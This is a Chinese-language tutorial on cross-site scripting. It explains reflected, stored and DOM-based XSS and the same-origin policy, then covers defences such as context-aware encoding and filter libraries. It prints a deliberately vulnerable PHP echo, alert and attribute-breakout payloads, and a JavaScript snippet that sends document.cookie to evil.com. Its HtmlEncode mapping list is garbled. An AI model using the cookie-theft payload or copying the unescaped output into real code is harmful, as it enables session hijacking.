虽然说在某些特殊情况下依然可能会产生XSS,但是如果严格按照此解决方案则能避免大部分XSS攻击。
原则:宁死也不让数据变成可执行的代码,不信任任何用户的数据,严格区数据和代码。
XSS的演示
Example 1:
几乎所有的网站上看到一个搜索框。有了这个搜索框,你可以搜索并找到在网站上存放的资料。这种搜索形式看起来像这样
-
<form action="search.php" method="get">
-
<input type="text" name="q" value="" />
-
<input type="submit" value="send" />
-
</form>
在search.php页面中,代码显示了搜索的结果,并且列出了用户输入的搜索关键字。形式如下:
“Search results for Keyword”或者”You Searched for Keyword”
search.php可以这么写来模拟功能:

<h3>You Searched for: <?php echo($_GET['q']); ?>无论你输入任何关键字,它将随搜索结果一起被显示在网页上。现在想想会发生什么,如果一个攻击者试图从这个地方注入以下恶意脚本。
<script>alert('XSS injection')</script>可以看到,因为缺少对用户输入的有效的”编码”和”过滤”。导致了XSS攻击的发生,其实从本质上理解,XSS就是一种HTML的注入,和传统的buffer overflow是类似的思想,即没有对数据和代码进行有效的分离,在缓冲区溢出总,攻击者在通过超长的数据包发送覆盖了程序buffer的关键返回ret位置,导致CPU控制流的劫持,错误地把攻击者数据当作代码来执行,最后导致了缓冲区溢出。
而XSS中的HTML注入也是一种利用代码和数据未有效分离的攻击,只不过攻击发生在受害者用户的浏览器上,攻击者将数据发送给服务器,服务器没有对输入的数据进行有效的”编码”和”过滤”(即去除数据本身的代码特性,对于HTML来说就是去除它们称为Tag标签的可能),导致了这些数据在用户的浏览器上得到执行,最终导致XSS攻击的发生。
Example 2:
很多网站都有私信或者留言板功能。登录用户可以发表评论或者给其他用户(包括管理员)发送私信。一个最简单的模拟表单如下:
-
<form action="sendmessage.php" method="post'">
-
<textarea name="message"> </textarea>
-
<input type="submit" value="send" />
-
</form>
当用户点击发送时,这条消息会被保存在数据库中指定的数据表中,另一个用户当打开这条消息的时候将看到发送的内容。但是,如果一个恶意攻击者发送的内容包含了一些javascript代码,这些代码用于偷取敏感的cookie信息。当用户打开看到这条消息的时候,恶意的javascript代码就会得到执行,造成敏感cookie信息泄漏。攻击者可以利用获得这些cookie信息进行session hijacking会话劫持,直接以合法用户的身份登录其他用户的账户。
恶意攻击者可以在消息框中加入一下javascript代码:
-
var url = "http://www.evil.com/index.php"; //攻击者控制的服务器
-
var postStr = "ck=" + document.cookie;
-
var ajax = null;
-
if(window.XMLHttpRequest())
-
{
-
ajax = new XMLHttpRequest();
-
}
-
else if(window.ActiveXObject)
-
{
-
ajax = new ActiveXObject("Microsoft.XMLHttp");
-
}
-
else
-
{
-
return;
-
}
-
ajax.open("POST", url, true);
-
ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
-
ajax.send(postStr);
-
ajax.onreadystatechange = function()
-
{
-
if(ajax.readyState == 4 && ajax.status == 200)
-
{
-
//alert("Done!");
-
}
-
}
通过AJAX异步请求,将被攻击者的敏感cookie信息发送给了攻击者控制的服务器。攻击者随后即可利用这些cookie信息以”合法”用户的身份进行登录操作。
这里首先要理清楚几个重要的问题:
1. cookie的作用
Cookie,有时也用其复数形式Cookies,指某些网站为了辨别用户身份、进行session跟踪而储存在用户本地终端上的数据(通常经过加密)。定义于RFC2109(已废弃),最新取代的规范是RFC2965。也就是说,cookie是用户和服务器之间的桥梁。服务器可以使用session来保存用户的身份信息(ID,购物车等),但是需要用户在访问网页(发送HTTP数据包)的时候附带上相应的cookie,通过cookie中的特定值来识别sessionID,才能把单独用户和单独的session联系起来。cookie是有状态HTTP交互的一种重要机制。
2. 浏览器的同源策略
在进行cookie窃取的时候,攻击者偷取的cookie是什么,是全部cookie,还是当前这个网站的cookie?要解决这个问题,我们要先了解一些浏览器的同源策略。
-
同源策略,它是由Netscape提出的一个著名的安全策略。
-
现在所有支持JavaScript 的浏览器都会使用这个策略。
-
所谓同源是指,域名,协议,端口相同。
-
当一个浏览器的两个tab页中分别打开来 百度和谷歌的页面
-
当浏览器的百度tab页执行一个脚本的时候会检查这个脚本是属于哪个页面的,
-
即检查是否同源,只有和百度同源的脚本才会被执行。
同源策略(Same Origin Policy)是一种约定,它是浏览器最核心也是最基本的安全功能,如果缺少了同源策略,则浏览器的正常功能可能都会受到影响。可以说web是构建在同源策略的基础之上的,浏览器只是针对同源策略的一种实现。
浏览器的同源策略限制了来自不同源的”document”或脚本,对当前”document”的读取或者设置某些属性。为了不让浏览器的页面行为发生混乱,浏览器提出了”Origin”(源)这以概念,来自不同的Origin的对象无法互相干扰。
因为同源策略的原因,也就导致了我们的XSS Payload(XSS攻击代码)必须在我们希望攻击的同一个域下触发。例如攻击者如果想窃取在www.a.com下的cookie,那就必须在www.a.com这个域(可以是不同页面,但要保证是同一个域)下的的某一个页面放置XSS代码,可以是存储型,也可以是反射型或DOM Baesd型的。
4. XSS攻击的种类
对XSS的分类没有明确的标准,但业界普遍将XSS攻击分为三类。反射型XSS(non-persistent XSS), 存储型XSS(persistent XSS), DOM Based XSS
4.1 非持久性跨站点脚本攻击
非持久性XSS也称为反射型跨站漏洞。它是最常见的类型的XSS。漏洞产生的原因是攻击者注入的数据反映在响应中。如果你看了我们上面所示的例子,第一个例子是一个非持久的XSS攻击。一个典型的非持久性XSS包含一个带XSS攻击向量的链接(即每次攻击需要用户的点击)。
4.2 持久的跨站点脚本攻击
持久型跨站点脚本也称为存储跨站点脚本。它一般发生在XSS攻击向量(一般指XSS攻击代码)存储在网站数据库,当一个页面被用户打开的时候执行。每当用户打开浏览器,脚本执行。在上面的示例中,第二个例子就展示了一个持久的XSS攻击。持久的XSS相比非持久性XSS攻击危害性更大,因为每当用户打开页面,查看内容时脚本将自动执行。谷歌的orkut曾经就遭受到XSS。
4.3 基于dom的跨站点脚本攻击
基于DOM的XSS有时也称为type0 XSS。当用户能够通过交互修改浏览器页面中的DOM(Document Object Model)并显示在浏览器上时,就有可能产生这种漏洞,从效果上来说它也是反射型XSS。
通过修改页面的DOM节点形成的XSS,称之为DOM Based XSS。
-
<script>
-
function test()
-
{
-
var str = document.getElementById("text").value;
-
document.getElementById("t").innerHTML = "<a href='" + str + "' >testLink</a>";
-
}
-
</script>
-
<div id="t"></div>
-
<input type="text" id="text" value="" />
-
<input type="button" id="s" value="write" onclick="test()" />
在这个场景中,代码修改了页面的DOM节点,通过innerHTML把一段用户数据当作HTML写入到页面中,这就造成了DOM Based XSS
' onclick=alert(/xss/) '输入后,页面代码就变成了:
<a href='' onclick=alert(/xss/) '' >testLink</a>点击这个新生成的链接,脚本将被执行。
实际上,这里还有另外一种利用方式—除了构造一个新事件外,还可以选择闭合掉<a>标签,并插入一个新的HTML标签:
'><img src=# onerror=alert(/xss2/) /><'页面代码变成了:
<a href=''><img src=# onerror=alert(/xss2/) /><'' >testLink</a>5. XSS漏洞产生的原因
跨站点脚本的主要原因是程序猿对用户的信任。开发人员轻松地认为用户永远不会试图执行什么出格的事情,所以他们创建应用程序,却没有使用任何额外的代码来过滤用户输入以阻止任何恶意活动。另一个原因是,这种攻击有许多变体,用制造出一种行之有效的XSS过滤器是一件比较困难的事情。
但是这只是相对的,对用户输入数据的”编码”和”过滤”在任何时候都是很重要的,我们必须采取一些针对性的手段对其进行防御。
6. 如何创造一个良好的XSS过滤器来阻止大多数XSS攻击代码
6.1 需要重点”编码”和”过滤”的对象
防御XSS有一个原则:
以当前的应用系统为中心,所有的进入应用系统的数据都看成是输入数据(包括从FORM表单或者从数据库获取到的数据),所有从当前应用系统流出的数据都看作是输出(包括输出到用户浏览器或向数据库写入数据)
对输入的数据进行”过滤”,对输出数据进行”编码”。这里的”编码”也要注意,必须针对数据具体的上下文语境进行针对性的编码。例如数据是输出到HTML中的那就要进行HtmlEncode,如果数据是输出到javascript代码中进行拼接的,那就要进行javascriptEncode。
如果不搞清楚数据具体输出的语境,就有可能因为HtmlParser()和javascriptParser()两种解析引擎的执行先后问题导致看似严密的”编码”形同虚设。
6.2 HtmlEncode HTML编码
它的作用是将字符转换成HTMLEntities,对应的标准是ISO-8859-1
为了对抗XSS,在HtmlEncode中要求至少转换以下字符:
-
& --> &
-
< --> <
-
> --> >
-
" --> "
-
' --> '
-
/ --> /
-
在PHP中:
htmlentities
http://www.w3school.com.cn/php/func_string_htmlentities.asp
htmlspecialchars
http://www.w3school.com.cn/php/func_string_htmlspecialchars.asp
6.3 javascriptEncode javascript”编码”
javascriptEncode与HtmlEncode的编码方法不同,HtmlEncode是去编码,而javascriptEncode更多的像转义,它需要使用””对特殊字符进行转义。从原理上来讲,这都符合编码函数的一个大原则: 将数据和代码区分开,因为对于HTML Tag来说,我们对其进行”可视化(转换成可以见字符)”的编码可以将数据和HTML的界限分开。而对于javascript来说,我们除了要进行编码之外,还需要对特殊字符进行转义,这样攻击输入的用于”闭合”的特殊字符就无法发挥作用,从而避免XSS攻击,除此之外,在对抗XSS时,还要求输出的变量必须在引号内部,以避免造成安全问题。
escape()
http://www.w3school.com.cn/js/jsref_escape.asp
该方法不会对 ASCII 字母和数字进行编码,也不会对下面这些 ASCII 标点符号进行编码: * @ – _ + . / 。其他所有的字符都会被转义序列(十六进制xHH)替换。
利用这个编码函数,不仅能防御XSS攻击,还可以防御一些command注入。
7. 一些开源的防御XSS攻击的代码库
-
PHP AntiXSS
-
这是一个不错的PHP库,可以帮助开发人员增加一层保护,防止跨站脚本漏洞。
-
-
https://code.google.com/p/php-antixss/
-
-
xss_clean.php filter
-
-
https://gist.github.com/mbijon/1098477
-
-
HTML Purifier
-
-
http://htmlpurifier.org/
-
-
xssprotect
-
-
https://code.google.com/p/xssprotect/
-
-
XSS HTML Filter
-
http://finn-no.github.io/xss-html-filter/